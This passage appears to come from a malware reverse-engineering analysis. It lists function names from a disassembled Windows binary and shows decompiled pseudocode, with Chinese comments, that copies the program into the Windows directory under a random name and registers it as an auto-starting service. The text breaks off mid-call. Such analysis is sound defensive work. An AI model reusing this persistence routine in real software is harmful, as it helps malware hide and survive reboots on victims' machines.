 ReceiverData
sub_4037EA
EncryptionNetWorkConnect
ConnectSbcq
StartAddress
NetWorkConnect
sub_404908
getLastTime
NetWork
sub_405184
NetWorkStart
sub_405241
EnumFunc
EnumResourceNamesA_0
CheckResource
CreateCurrentThread
sub_4058E9
WinMain(x,x,x,x)
IsRegOpen
CreateStartService
getSystemInfo
__WSAFDIsSet
GetIfTable
GetAdaptersInfo
strlen
sprintf
memset
memcpy
strcpy
strcat
operator delete(void *)
operator new(uint)
strcmp
__aulldiv
start
_XcptFilter
_initterm
__setdefaultprecision
125 v12 = LoadLibraryA("ADVAPI32.dll");
126 ChangeServiceConfig2A = GetProcAddress(v12, "ChangeServiceConfig2A");
127 v13 = LoadLibraryA("ADVAPI32.dll");
128 CreateServiceA = GetProcAddress(v13, "CreateServiceA");
129 v14 = LoadLibraryA("ADVAPI32.dll");
130 LockServiceDatabase = GetProcAddress(v14, "LockServiceDatabase");
131 GetModuleFileNameA((HMODULE)'\0', &Filename, '\x01\x04');// 获取当前进程已加载模块的文件的完整路径
132 GetWindowsDirectoryA(&Buffer, '\x01\x04'); // 获取Windows目录的完整路径名。
133 v15 = strlen(&Buffer);
134 if ( strncmp(&Buffer, &Filename, v15) ) // 判断当前路径是否为系统路径
135 {
136 v16 = RandString('\x1A') + 'a';
137 v17 = RandString('\x1A') + 'a';
138 v18 = RandString('\x1A') + 'a';
139 v19 = RandString('\x1A') + 'a';
140 v20 = RandString('\x1A') + 'a';
141 v21 = RandString('\x1A');
142 wsprintfA(&Source, "%c%c%c%c%c%c.exe", v21 + 'a', v20, v19, v18, v17, v16);// 生成随机路径 格式如下-> xxxxxx.exe
143 strcat(&Buffer, L"\\");
144 strcat(&Buffer, &Source); // 拼接成C: \\windows\\xxxxxx.exe
145 ((void (__stdcall *)(CHAR *, CHAR *, _DWORD))CopyFileA)(&Filename, &Buffer, '\0');// 将文件复制到系统目录
146 memset(&Filename, '\0', '\x01\x04');
147 strcpy(&Filename, &Buffer);
148 dword_409638 = '\x01';
149 }
150 v97 = '\0';
151 v93 = '\0';
152 v94 = '\0';
153 ms_exc.registration.TryLevel = '\0';
154 v22 = ((int (__stdcall *)(_DWORD, _DWORD, signed int))OpenSCManagerA)('\0', '\0', '\x0F\0?');// 建立一个连接到服务控制管理器并打开它的数据库成功返
155 v94 = v22;
156 if ( v22 )
157 {
158 v93 = ((int (__stdcall *)(int, char *, int, signed int, signed int, signed int, signed int, CHAR *, _DWORD, _DWORD, _DWORD, _DWORD, _DWORD))Cre
159 v22,
160 a1,
161 a2,
162 '\x0F\x01\xFF',
163 '\x01\x10',
164 '\x02', // 参数6为2表示开机自启